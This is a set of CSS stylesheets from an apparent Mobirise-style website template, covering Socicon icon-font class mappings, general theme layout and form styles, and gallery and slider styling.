.socicon-whatsapp:before {
  content: "\e099";
}
.socicon-wikipedia:before {
  content: "\e09a";
}
.socicon-windows:before {
  content: "\e09b";
}
.socicon-wordpress:before {
  content: "\e09c";
}
.socicon-wykop:before {
  content: "\e09d";
}
.socicon-xbox:before {
  content: "\e09e";
}
.socicon-xing:before {
  content: "\e09f";
}
.socicon-yahoo:before {
  content: "\e0a0";
}
.socicon-yammer:before {
  content: "\e0a1";
}
.socicon-yandex:before {
  content: "\e0a2";
}
.socicon-yelp:before {
  content: "\e0a3";
}
.socicon-younow:before {
  content: "\e0a4";
}
.socicon-youtube:before {
  content: "\e0a5";
}
.socicon-zapier:before {
  content: "\e0a6";
}
.socicon-zerply:before {
  content: "\e0a7";
}
.socicon-zomato:before {
  content: "\e0a8";
}
.socicon-zynga:before {
  content: "\e0a9";
}
.socicon-spreadshirt:before {
  content: "\e901";
}
.socicon-gamejolt:before {
  content: "\e902";
}
.socicon-trello:before {
  content: "\e903";
}
.socicon-tunein:before {
  content: "\e904";
}
.socicon-bloglovin:before {
  content: "\e905";
}
.socicon-gamewisp:before {
  content: "\e906";
}
.socicon-messenger:before {
  content: "\e907";
}
.socicon-pandora:before {
  content: "\e908";
}
.socicon-augment:before {
  content: "\e909";
}
.socicon-bitbucket:before {
  content: "\e90a";
}
.socicon-fyuse:before {
  content: "\e90b";
}
.socicon-yt-gaming:before {
  content: "\e90c";
}
.socicon-sketchfab:before {
  content: "\e90d";
}
.socicon-mobcrush:before {
  content: "\e90e";
}
.socicon-microsoft:before {
  content: "\e90f";
}
.socicon-realtor:before {
  content: "\e910";
}
.socicon-tidal:before {
  content: "\e911";
}
.socicon-qobuz:before {
  content: "\e912";
}
.socicon-natgeo:before {
  content: "\e913";
}
.socicon-mastodon:before {
  content: "\e914";
}
.socicon-unsplash:before {
  content: "\e915";
}
.socicon-homeadvisor:before {
  content: "\e916";
}
.socicon-angieslist:before {
  content: "\e917";
}
.socicon-codepen:before {
  content: "\e918";
}
.socicon-slack:before {
  content: "\e919";
}
.socicon-openaigym:before {
  content: "\e91a";
}
.socicon-logmein:before {
  content: "\e91b";
}
.socicon-fiverr:before {
  content: "\e91c";
}
.socicon-gotomeeting:before {
  content: "\e91d";
}
.socicon-aliexpress:before {
  content: "\e91e";
}
.socicon-guru:before {
  content: "\e91f";
}
.socicon-appstore:before {
  content: "\e920";
}
.socicon-homes:before {
  content: "\e921";
}
.socicon-zoom:before {
  content: "\e922";
}
.socicon-alibaba:before {
  content: "\e923";
}
.socicon-craigslist:before {
  content: "\e924";
}
.socicon-wix:before {
  content: "\e925";
}
.socicon-redfin:before {
  content: "\e926";
}
.socicon-googlecalendar:before {
  content: "\e927";
}
.socicon-shopify:before {
  content: "\e928";
}
.socicon-freelancer:before {
  content: "\e929";
}
.socicon-seedrs:before {
  content: "\e92a";
}
.socicon-bing:before {
  content: "\e92b";
}
.socicon-doodle:before {
  content: "\e92c";
}
.socicon-bonanza:before {
  content: "\e92d";
}
.socicon-squarespace:before {
  content: "\e92e";
}
.socicon-toptal:before {
  content: "\e92f";
}
.socicon-gust:before {
  content: "\e930";
}
.socicon-ask:before {
  content: "\e931";
}
.socicon-trulia:before {
  content: "\e932";
}
.socicon-loomly:before {
  content: "\e933";
}
.socicon-ghost:before {
  content: "\e934";
}
.socicon-upwork:before {
  content: "\e935";
}
.socicon-fundable:before {
  content: "\e936";
}
.socicon-booking:before {
  content: "\e937";
}
.socicon-googlemaps:before {
  content: "\e938";
}
.socicon-zillow:before {
  content: "\e939";
}
.socicon-niconico:before {
  content: "\e93a";
}
.socicon-toneden:before {
  content: "\e93b";
}
.socicon-crunchbase:before {
  content: "\e93c";
}
.socicon-homefy:before {
  content: "\e93d";
}
.socicon-calendly:before {
  content: "\e93e";
}
.socicon-livemaster:before {
  content: "\e93f";
}
.socicon-udemy:before {
  content: "\e940";
}
.socicon-codered:before {
  content: "\e941";
}
.socicon-origin:before {
  content: "\e942";
}
.socicon-nextdoor:before {
  content: "\e943";
}
.socicon-portfolio:before {
  content: "\e944";
}
.socicon-instructables:before {
  content: "\e945";
}
.socicon-gitlab:before {
  content: "\e946";
}
.socicon-hackernews:before {
  content: "\e947";
}
.socicon-smashwords:before {
  content: "\e948";
}
.socicon-kobo:before {
  content: "\e949";
}
.socicon-bookbub:before {
  content: "\e94a";
}
.socicon-mailru:before {
  content: "\e94b";
}
.socicon-moddb:before {
  content: "\e94c";
}
.socicon-indiedb:before {
  content: "\e94d";
}
.socicon-traxsource:before {
  content: "\e94e";
}
.socicon-gamefor:before {
  content: "\e94f";
}
.socicon-pixiv:before {
  content: "\e950";
}
.socicon-myanimelist:before {
  content: "\e951";
}
.socicon-blackberry:before {
  content: "\e952";
}
.socicon-wickr:before {
  content: "\e953";
}
.socicon-spip:before {
  content: "\e954";
}
.socicon-napster:before {
  content: "\e955";
}
.socicon-beatport:before {
  content: "\e956";
}
.socicon-hackerone:before {
  content: "\e957";
}
.socicon-internet:before {
  content: "\e958";
}
.socicon-ubuntu:before {
  content: "\e959";
}
.socicon-artstation:before {
  content: "\e95a";
}
.socicon-invision:before {
  content: "\e95b";
}
.socicon-torial:before {
  content: "\e95c";
}
.socicon-collectorz:before {
  content: "\e95d";
}
.socicon-seenthis:before {
  content: "\e95e";
}
.socicon-googleplaymusic:before {
  content: "\e95f";
}
.socicon-debian:before {
  content: "\e960";
}
.socicon-filmfreeway:before {
  content: "\e961";
}
.socicon-gnome:before {
  content: "\e962";
}
.socicon-itchio:before {
  content: "\e963";
}
.socicon-jamendo:before {
  content: "\e964";
}
.socicon-mix:before {
  content: "\e965";
}
.socicon-sharepoint:before {
  content: "\e966";
}
.socicon-tinder:before {
  content: "\e967";
}
.socicon-windguru:before {
  content: "\e968";
}
.socicon-cdbaby:before {
  content: "\e969";
}
.socicon-elementaryos:before {
  content: "\e96a";
}
.socicon-stage32:before {
  content: "\e96b";
}
.socicon-tiktok:before {
  content: "\e96c";
}
.socicon-gitter:before {
  content: "\e96d";
}
.socicon-letterboxd:before {
  content: "\e96e";
}
.socicon-threema:before {
  content: "\e96f";
}
.socicon-splice:before {
  content: "\e970";
}
.socicon-metapop:before {
  content: "\e971";
}
.socicon-naver:before {
  content: "\e972";
}
.socicon-remote:before {
  content: "\e973";
}
.socicon-flipboard:before {
  content: "\e974";
}
.socicon-googlehangouts:before {
  content: "\e975";
}
.socicon-dlive:before {
  content: "\e976";
}
.socicon-vsco:before {
  content: "\e977";
}
.socicon-stitcher:before {
  content: "\e978";
}
.socicon-avvo:before {
  content: "\e979";
}
.socicon-redbubble:before {
  content: "\e97a";
}
.socicon-society6:before {
  content: "\e97b";
}
.socicon-zazzle:before {
  content: "\e97c";
}
.socicon-eitaa:before {
  content: "\e97d";
}
.socicon-soroush:before {
  content: "\e97e";
}
.socicon-bale:before {
  content: "\e97f";
}
</file>
<file: assets/theme/css/style.css>
@charset "UTF-8";
section {
  background-color: #ffffff;
}

body {
  font-style: normal;
  line-height: 1.5;
  font-weight: 400;
  color: #232323;
  position: relative;
}

button {
  background-color: transparent;
  border-color: transparent;
}

.embla__button,
.carousel-control {
  background-color: #edefea !important;
  opacity: 0.8 !important;
  color: #464845 !important;
  border-color: #edefea !important;
}

.carousel .close,
.modalWindow .close {
  background-color: #edefea !important;
  color: #464845 !important;
  border-color: #edefea !important;
  opacity: 0.8 !important;
}

.carousel .close:hover,
.modalWindow .close:hover {
  opacity: 1 !important;
}

.carousel-indicators li {
  background-color: #edefea !important;
  border: 2px solid #464845 !important;
}

.carousel-indicators li:hover,
.carousel-indicators li:active {
  opacity: 0.8 !important;
}

.embla__button:hover,
.carousel-control:hover {
  background-color: #edefea !important;
  opacity: 1 !important;
}

.modalWindow-video-container {
  height: 80%;
}

section,
.container,
.container-fluid {
  position: relative;
  word-wrap: break-word;
}

a.mbr-iconfont:hover {
  text-decoration: none;
}

.article .lead p,
.article .lead ul,
.article .lead ol,
.article .lead pre,
.article .lead blockquote {
  margin-bottom: 0;
}

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer;
}
a, a:hover {
  text-decoration: none;
}

.mbr-section-title {
  font-style: normal;
  line-height: 1.3;
}

.mbr-section-subtitle {
  line-height: 1.3;
}

.mbr-text {
  font-style: normal;
  line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6,
.display-1,
.display-2,
.display-4,
.display-5,
.display-7,
span,
p,
a {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word;
  font-weight: 400;
}

b,
strong {
  font-weight: bold;
}

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
}

textarea[type=hidden] {
  display: none;
}

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
section .mbr-background-video,
section .mbr-background-video-preview {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  top: 0;
}

.hidden {
  visibility: hidden;
}

.mbr-z-index20 {
  z-index: 20;
}

/*! Base colors */
.mbr-white {
  color: #ffffff;
}

.mbr-black {
  color: #111111;
}

.mbr-bg-white {
  background-color: #ffffff;
}

.mbr-bg-black {
  background-color: #000000;
}

/*! Text-aligns */
.align-left {
  text-align: left;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

/*! Font-weight  */
.mbr-light {
  font-weight: 300;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

/*! Media  */
.media-content {
  flex-basis: 100%;
}

.media-container-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: start;
}
.media-container-row .media-size-item {
  width: 400px;
}

.media-container-column {
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  justify-content: center;
  align-content: center;
  align-items: stretch;
}
.media-container-column > * {
  width: 100%;
}

@media (min-width: 992px) {
  .media-container-row {
    flex-wrap: nowrap;
  }
}
figure {
  margin-bottom: 0;
  overflow: hidden;
}

figure[mbr-media-size] {
  transition: width 0.1s;
}

img,
iframe {
  display: block;
  width: 100%;
}

.card {
  background-color: transparent;
  border: none;
}

.card-box {
  width: 100%;
}

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0;
}

.media {
  max-width: 100%;
  margin: 0 auto;
}

.mbr-figure {
  align-self: center;
}

.media-container > div {
  max-width: 100%;
}

.mbr-figure img,
.card-img img {
  width: 100%;
}

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important;
  }
  .media {
    width: auto;
  }
  .mbr-figure {
    width: 100% !important;
  }
}
/*! Buttons */
.mbr-section-btn {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
  font-size: 0;
}

.btn {
  font-weight: 600;
  border-width: 1px;
  font-style: normal;
  margin: 0.6rem 0.6rem;
  white-space: normal;
  transition: all 0.2s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
}

.btn-sm {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-md {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-lg {
  font-weight: 600;
  letter-spacing: 0px;
  transition: all 0.3s ease-in-out;
}

.btn-form {
  margin: 0;
}
.btn-form:hover {
  cursor: pointer;
}

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem;
}

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  order: 1;
  cursor: pointer;
  margin-left: 0.5rem;
  vertical-align: sub;
}

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-left: 0.8rem;
}

.mbr-regular {
  font-weight: 400;
}

.mbr-semibold {
  font-weight: 500;
}

.mbr-bold {
  font-weight: 700;
}

[type=submit] {
  -webkit-appearance: none;
}

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh;
}

.mbr-fullscreen {
  display: flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

/*! Map */
.map {
  height: 25rem;
  position: relative;
}
.map iframe {
  width: 100%;
  height: 100%;
}

/*! Scroll to top arrow */
.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 22px;
}

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  border: 2px solid #fff;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center;
}
.mbr-arrow-up a:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.mbr-arrow-up a i {
  line-height: 60px;
}

.mbr-arrow-up-icon {
  display: block;
  color: #fff;
}

.mbr-arrow-up-icon::before {
  content: "›";
  display: inline-block;
  font-family: serif;
  font-size: 22px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  transform: rotate(-90deg);
}

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  transform: translateX(-50%);
}
@media (max-width: 767px) {
  .mbr-arrow {
    display: none;
  }
}
.mbr-arrow > a {
  display: inline-block;
  text-decoration: none;
  outline-style: none;
  animation: arrowdown 1.7s ease-in-out infinite;
  color: #ffffff;
}
.mbr-arrow > a > i {
  position: absolute;
  top: -2px;
  left: 15px;
  font-size: 2rem;
}

#scrollToTop a i::before {
  content: "";
  position: absolute;
  display: block;
  border-bottom: 2.5px solid #fff;
  border-left: 2.5px solid #fff;
  width: 27.8%;
  height: 27.8%;
  left: 50%;
  top: 51%;
  transform: translateY(-30%) translateX(-50%) rotate(135deg);
}

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
  }
  50% {
    transform: translateY(-5px);
  }
  100% {
    transform: translateY(0px);
  }
}
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 0;
    right: 0;
    text-align: center;
  }
}
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out;
  }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out;
  }
}
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate;
}

.menu .navbar-brand {
  display: -webkit-flex;
}
.menu .navbar-brand span {
  display: flex;
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
}
.menu .navbar-brand .navbar-logo img {
  display: -webkit-flex;
  width: auto;
}
@media (min-width: 768px) and (max-width: 991px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -ms-flexbox;
  }
}
@media (max-width: 991px) {
  .menu .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .navbar-collapse.show {
    overflow: auto;
  }
}
@media (min-width: 992px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex;
  }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important;
  }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh;
  }
  .menu .collapsed .navbar-collapse.show {
    overflow: auto;
  }
}
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh;
  }
}

.nav-link .mbr-iconfont {
  margin-right: 0.5rem;
}

.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between;
}

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center;
}

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important;
}

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
}

.justify-content-center {
  -webkit-justify-content: center;
}

.form-inline {
  display: -webkit-flex;
}

.card-wrapper {
  -webkit-flex: 1;
}

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
}

.carousel-controls {
  display: -webkit-flex;
}

.media {
  display: -webkit-flex;
}

.form-group:focus {
  outline: none;
}

.jq-selectbox__select {
  padding: 7px 0;
  position: relative;
}

.jq-selectbox__dropdown {
  overflow: hidden;
  border-radius: 10px;
  position: absolute;
  top: 100%;
  left: 0 !important;
  width: 100% !important;
}

.jq-selectbox__trigger-arrow {
  right: 0;
  transform: translateY(-50%);
}

.jq-selectbox li {
  padding: 1.07em 0.5em;
}

input[type=range] {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.modal-dialog,
.modal-content {
  height: 100%;
}

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem);
}
@media (max-width: 575px) {
  .modal-dialog .carousel-inner {
    height: calc(100vh - 1rem);
  }
}

.carousel-item {
  text-align: center;
}

.carousel-item img {
  margin: auto;
}

.navbar-toggler {
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
  box-shadow: none;
}

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}

.navbar-toggler-left {
  position: absolute;
  left: 1rem;
}

.navbar-toggler-right {
  position: absolute;
  right: 1rem;
}

.card-img {
  width: auto;
}

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: flex;
}

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}

html,
body {
  height: auto;
  min-height: 100vh;
}

.dropup .dropdown-toggle::after {
  display: none;
}

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal;
}

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: 0.357em;
  padding: 0;
}

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: 1.1rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative;
  text-align: center;
}
.alert.alert-form::after {
  background-color: inherit;
  bottom: -7px;
  content: "";
  display: block;
  height: 14px;
  left: 50%;
  margin-left: -7px;
  position: absolute;
  transform: rotate(45deg);
  width: 14px;
}

.form-control {
  background-color: #ffffff;
  background-clip: border-box;
  color: #232323;
  line-height: 1rem !important;
  height: auto;
  padding: 1.2rem 2rem;
  transition: border-color 0.25s ease 0s;
  border: 1px solid transparent !important;
  border-radius: 4px;
  box-shadow: rgba(0, 0, 0, 0.07) 0px 1px 1px 0px, rgba(0, 0, 0, 0.07) 0px 1px 3px 0px, rgba(0, 0, 0, 0.03) 0px 0px 0px 1px;
}
.form-active .form-control:invalid {
  border-color: red;
}

.row > * {
  padding-right: 1rem;
  padding-left: 1rem;
}

form .row {
  margin-left: -0.6rem;
  margin-right: -0.6rem;
}
form .row [class*=col] {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .mbr-section-btn {
  padding-left: 0.6rem;
  padding-right: 0.6rem;
}

form .form-check-input {
  margin-top: 0.5;
}

textarea.form-control {
  line-height: 1.5rem !important;
}

.form-group {
  margin-bottom: 1.2rem;
}

.form-control,
form .btn {
  min-height: 48px;
}

.gdpr-block label span.textGDPR input[name=gdpr] {
  top: 7px;
}

.form-control:focus {
  box-shadow: none;
}

:focus {
  outline: none;
}

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: 0.5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none;
}

blockquote {
  font-style: italic;
  padding: 3rem;
  font-size: 1.09rem;
  position: relative;
  border-left: 3px solid;
}

ul,
ol,
pre,
blockquote {
  margin-bottom: 2.3125rem;
}

.mt-4 {
  margin-top: 2rem !important;
}

.mb-4 {
  margin-bottom: 2rem !important;
}

.container,
.container-fluid {
  padding-left: 16px;
  padding-right: 16px;
}

.row {
  margin-left: -16px;
  margin-right: -16px;
}
.row > [class*=col] {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 992px) {
  .container-fluid {
    padding-left: 32px;
    padding-right: 32px;
  }
}
@media (max-width: 991px) {
  .mbr-container {
    padding-left: 16px;
    padding-right: 16px;
  }
}
.app-video-wrapper > img {
  opacity: 1;
}

.app-video-wrapper {
  background: transparent;
}

.item {
  position: relative;
}

.dropdown-menu .dropdown-menu {
  left: 100%;
}

.dropdown-item + .dropdown-menu {
  display: none;
}

.dropdown-item:hover + .dropdown-menu,
.dropdown-menu:hover {
  display: block;
}

@media (min-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    height: 300% !important;
    top: -100% !important;
  }
}
@media (max-aspect-ratio: 16/9) {
  .mbr-video-foreground {
    width: 300% !important;
    left: -100% !important;
  }
}.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/gallery/style.css>
/*-------

   Gallery

-------*/
.mbr-gallery .mbr-gallery-item {
  position: relative;
  display: inline-block;
  width: 25%;
  cursor: pointer; }

@media (max-width: 768px) {
  .mbr-gallery .mbr-gallery-item {
    width: 50%; } }
@media (max-width: 400px) {
  .mbr-gallery .mbr-gallery-item {
    width: 100%; } }
.mbr-gallery .icon-focus,
.mbr-gallery .icon-video {
  position: absolute;
  top: calc(50% - 32px);
  left: calc(50% - 24px);
  font-family: 'Moririse2' !important;
  font-size: 3rem !important;
  color: #fff;
  opacity: 0;
  transition: .2s opacity ease-in-out;
  z-index: 5; }

.mbr-gallery .icon-focus::before {
  content: '\e970'; }

.mbr-gallery .icon-video::before {
  content: '\e95f'; }

.mbr-gallery .mbr-gallery-item > div:hover .icon-focus,
.mbr-gallery .mbr-gallery-item > div:hover .icon-video {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item img {
  width: 100%;
  opacity: 1;
  -webkit-transition: .2s opacity ease-in-out;
  transition: .2s opacity ease-in-out; }

.mbr-gallery .mbr-gallery-item > div:hover img {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item > div {
  background: #fff;
  display: block;
  outline: none;
  position: relative; }

.mbr-gallery .mbr-gallery-item .icon {
  -webkit-transform: translateX(-50%) translateY(-50%);
  -webkit-transition: .2s opacity ease-in-out;
  color: #000;
  font-size: 30px;
  height: 69px;
  left: 50%;
  opacity: 0;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  transition: .2s opacity ease-in-out;
  width: 69px; }

.mbr-gallery .mbr-gallery-item .icon::after,
.mbr-gallery .mbr-gallery-item .icon::before {
  content: '';
  display: block;
  position: absolute;
  height: 69px;
  width: 1px;
  margin-left: 34.5px;
  background-color: #fff; }

.mbr-gallery .mbr-gallery-item .icon::after {
  width: 69px;
  height: 1px;
  margin-left: 0;
  margin-top: 34.5px; }

.mbr-gallery .mbr-gallery-item > div:hover .icon {
  opacity: 1; }

.mbr-gallery .mbr-gallery-item > div:hover::before {
  opacity: .9; }

.mbr-gallery .mbr-gallery-item > div:hover .mbr-gallery-title {
  background: transparent !important; }

/* remove spacing */
.mbr-gallery .mbr-gallery-row.no-gutter {
  margin: 0; }

.mbr-gallery .mbr-gallery-row.no-gutter .mbr-gallery-item {
  padding: 0; }

/* container */
.mbr-gallery .container.mbr-gallery-layout-default {
  padding: 93px 0; }

/* fix horizontal scrollbar */
.mbr-gallery .mbr-gallery-layout-article,
.mbr-gallery .mbr-gallery-layout-default {
  overflow: hidden; }

/* lightbox */
.mbr-gallery .modal {
  position: fixed;
  overflow: hidden;
  padding-right: 0 !important; }

.mbr-gallery .modal-content {
  border-radius: 0;
  border: none;
  background: transparent; }

.mbr-gallery .modal-body {
  padding: 0; }

.mbr-gallery .modal-body img {
  width: 100%; }

.mbr-gallery .modal .close {
  position: fixed;
  background: #1b1b1b;
  opacity: .5;
  font-size: 35px;
  font-weight: 300;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  color: #fff;
  top: 2.5rem;
  right: 2.5rem;
  line-height: 70px;
  border: none;
  text-align: center;
  text-shadow: none;
  z-index: 5;
  -webkit-transition: opacity .3s ease;
  -moz-transition: opacity .3s ease;
  -o-transition: opacity .3s ease;
  transition: opacity .3s ease;
  font-family: 'Moririse2'; }
  .mbr-gallery .modal .close::before {
    content: '\e91a'; }

.mbr-gallery .modal .close:hover {
  opacity: 1;
  background: #000;
  color: #fff; }

.mbr-gallery .modal-dialog {
  max-width: 100% !important; }

.mbr-gallery .modal.in .modal-dialog {
  margin: 0 auto; }

/* modal back color opacity */
.modal-backdrop.in {
  opacity: .8;
  filter: alpha(opacity=80); }

@media (max-width: 768px) {
  .mbr-gallery .carousel-control,
  .mbr-gallery .carousel-indicators,
  .mbr-gallery .modal .close {
    position: fixed; } }
/* fix fade in effect */
.mbr-gallery .modal.fade .modal-dialog {
  -webkit-transition: margin-top .3s ease-out;
  -moz-transition: margin-top .3s ease-out;
  -o-transition: margin-top .3s ease-out;
  transition: margin-top .3s ease-out; }

.mbr-gallery .modal.fade .modal-dialog,
.mbr-gallery .modal.in .modal-dialog {
  -webkit-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none; }

/*-------

   Slider

-------*/
.mbr-slider .carousel-inner > .active,
.mbr-slider .carousel-inner > .next,
.mbr-slider .carousel-inner > .prev {
  display: table; }

.mbr-slider .carousel-control {
  position: absolute;
  width: 70px;
  height: 70px;
  top: 50%;
  margin-top: -35px;
  line-height: 70px;
  border-radius: 50%;
  font-size: 35px;
  border: 0;
  opacity: .5;
  text-shadow: none;
  z-index: 5;
  color: #fff;
  -webkit-transition: all .2s ease-in-out 0s;
  -o-transition: all .2s ease-in-out 0s;
  transition: all .2s ease-in-out 0s; }

.mbr-gallery .mbr-slider .carousel-control {
  position: fixed; }

@media (max-width: 991px) {
  .mbr-gallery .mbr-slider .carousel-control {
    bottom: 2.5rem;
    margin-top: 0;
    top: auto;
    z-index: 17; } }
.mbr-gallery .mbr-slider .carousel-inner > .active {
  display: block; }

.mbr-slider .carousel-control.left {
  left: 0;
  margin-left: 2.5rem; }

.mbr-slider .carousel-control.right {
  right: 0;
  margin-right: 2.5rem; }

.mbr-slider .carousel-control .icon-next,
.mbr-slider .carousel-control .icon-prev {
  margin-top: -18px;
  font-size: 40px;
  line-height: 27px; }

.mbr-slider .carousel-control:hover {
  background: #1b1b1b;
  color: #fff;
  opacity: 1; }

.mbr-slider .carousel-indicators {
  position: absolute;
  bottom: 0;
  margin-bottom: 1.5rem !important; }

@media (max-width: 543px) {
  .mbr-slider .carousel-indicators {
    display: none; } }
.carousel-indicators .active,
.carousel-indicators li {
  width: 15px;
  height: 15px;
  margin: 3px;
  background: #1b1b1b;
  opacity: .5; }

.carousel-indicators .active {
  background: #fff; }

.carousel-indicators li {
  max-width: 15px;
  max-height: 15px;
  border-radius: 50%; }

.container .carousel-indicators {
  margin-bottom: 3px; }

.mbr-gallery .mbr-slider .carousel-indicators {
  position: fixed;
  margin-bottom: 2.5rem !important; }

@media (max-width: 991px) {
  .mbr-gallery .mbr-slider .carousel-indicators {
    margin-bottom: 3.625rem !important;
    padding-left: 2.5rem;
    padding-right: 2.5rem; } }
.mbr-slider .carousel-indicators .active,
.mbr-slider .carousel-indicators li {
  width: 7px;
  height: 7px;
  margin: 3px;
  background: #1b1b1b;
  border: 4px solid #1b1b1b;
  opacity: .5; }

.mbr-slider .carousel-indicators .active {
  background: #fff; }

@media (max-width: 767px) {
  .mbr-slider .carousel-control {
    top: auto;
    bottom: 20px; }

  .mbr-slider > .container .carousel-control {
    margin-bottom: 0; } }
/* boxed slider */
.mbr-slider > .boxed-slider {
  position: relative;
  padding: 93px 0; }

.mbr-slider > .boxed-slider > div {
  position: relative; }

.mbr-slider > .container img {
  width: 100%; }

.mbr-slider > .container img + .row {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 2; }

.mbr-slider .mbr-section {
  padding: 0;
  background-attachment: scroll; }

.mbr-slider .mbr-table-cell {
  padding: 0; }

.mbr-slider > .container .carousel-indicators {
  margin-bottom: 3px; }

/* article slider */
.mbr-slider > .article-slider .mbr-section,
.mbr-slider > .article-slider .mbr-section .mbr-table-cell {
  padding-top: 0;
  padding-bottom: 0; }

.modal-backdrop.show {
  opacity: .7; }

.video-container .mbr-background-video iframe {
  width: 100%;
  height: 100%; }

.mbr-gallery-item__hided {
  position: absolute !important;
  left: 0 !important;
  width: 0 !important;
  height: 0;
  padding: 0 !important; }

.mbr-gallery-item__hided img {
  display: none !important; }

.mbr-gallery-item__hided span {
  display: none !important; }

.mbr-gallery-filter {
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center; }
  .mbr-gallery-filter li {
    display: inline-block;
    padding: 5px 0;
    transition: all .3s ease-out; }
    .mbr-gallery-filter li .btn {
      cursor: pointer; }
  .mbr-gallery-filter.gallery-filter__bg li {
    color: #fff; }
  .mbr-gallery-filter.gallery-filter__bg .active {
    color: #000;
    background-color: #fff; }
  .mbr-gallery-filter ul {
    display: inline-block;
    width: 100%;
    padding-left: 0;
    margin-bottom: 0;
    list-style: none; }

.mbr-gallery-item > div {
  position: relative; }

